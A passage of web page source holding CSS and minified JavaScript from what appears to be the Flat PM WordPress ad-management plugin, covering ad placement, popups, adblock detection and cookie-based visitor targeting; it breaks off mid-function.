.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void 